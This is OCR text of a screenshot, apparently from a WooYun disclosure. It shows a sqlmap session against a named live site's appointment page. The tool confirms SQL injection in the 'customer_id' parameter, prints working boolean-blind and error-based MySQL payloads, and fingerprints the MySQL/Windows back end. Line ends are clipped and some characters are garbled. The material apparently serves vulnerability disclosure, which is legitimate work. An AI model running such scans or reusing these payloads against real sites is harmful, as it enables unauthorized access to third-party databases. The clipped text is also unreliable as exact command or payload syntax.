 ap\output\wzgl.dqccc.com'
[*] shutting down at 20:07:55
C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/guahao/sh
w_guahao.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 20:08:05
[20:08:05] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[20:08:05] [INFO] resuming back-end DBMS 'mysql'
[20:08:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-1166 OR (5369=5369)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7178 OR (SELECT 4176 FROM(SELECT COUNT(*),CONCAT(0x71
a706271,(SELECT (CASE WHEN (4176=4176) THEN 1 ELSE 0 END)),0x7176786b71,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[20:08:06] [INFO] the back-end DBMS is MySQL
www.wooyun.org
web server operating system: Windows